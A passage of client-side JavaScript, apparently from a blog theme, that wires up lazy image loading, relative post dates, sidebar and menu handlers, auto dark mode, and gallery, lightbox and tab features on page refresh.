      threshold: 0,
      data_src: 'lazy-src'
    })
  }

  const relativeDate = function (selector) {
    selector.forEach(item => {
      const timeVal = item.getAttribute('datetime')
      item.textContent = btf.diffDate(timeVal, true)
      item.style.display = 'inline'
    })
  }

  const unRefreshFn = function () {
    window.addEventListener('resize', () => {
      adjustMenu(false)
      mobileSidebarOpen && btf.isHidden(document.getElementById('toggle-menu')) && sidebarFn.close()
    })

    document.getElementById('menu-mask').addEventListener('click', e => { sidebarFn.close() })

    clickFnOfSubMenu()
    GLOBAL_CONFIG.islazyload && lazyloadImg()
    GLOBAL_CONFIG.copyright !== undefined && addCopyright()

    if (GLOBAL_CONFIG.autoDarkmode) {
      window.matchMedia('(prefers-color-scheme: dark)').addEventListener('change', e => {
        if (saveToLocal.get('theme') !== undefined) return
        e.matches ? handleThemeChange('dark') : handleThemeChange('light')
      })
    }
  }

  window.refreshFn = function () {
    initAdjust()

    if (GLOBAL_CONFIG_SITE.isPost) {
      GLOBAL_CONFIG.noticeOutdate !== undefined && addPostOutdateNotice()
      GLOBAL_CONFIG.relativeDate.post && relativeDate(document.querySelectorAll('#post-meta time'))
    } else {
      GLOBAL_CONFIG.relativeDate.homepage && relativeDate(document.querySelectorAll('#recent-posts time'))
      GLOBAL_CONFIG.runtime && addRuntime()
      addLastPushDate()
      toggleCardCategory()
    }

    scrollFnToDo()
    GLOBAL_CONFIG_SITE.isHome && scrollDownInIndex()
    addHighlightTool()
    GLOBAL_CONFIG.isPhotoFigcaption && addPhotoFigcaption()
    scrollFn()

    btf.removeGlobalFnEvent('justifiedGallery')
    const galleryContainer = document.querySelectorAll('#article-container .gallery-container')
    galleryContainer.length && addJustifiedGallery(galleryContainer)

    runLightbox()
    addTableWrap()
    clickFnOfTagHide()
    tabsFn()
    switchComments()
    openMobileMenu()
  }

  refreshFn()
  unRefreshFn()
})
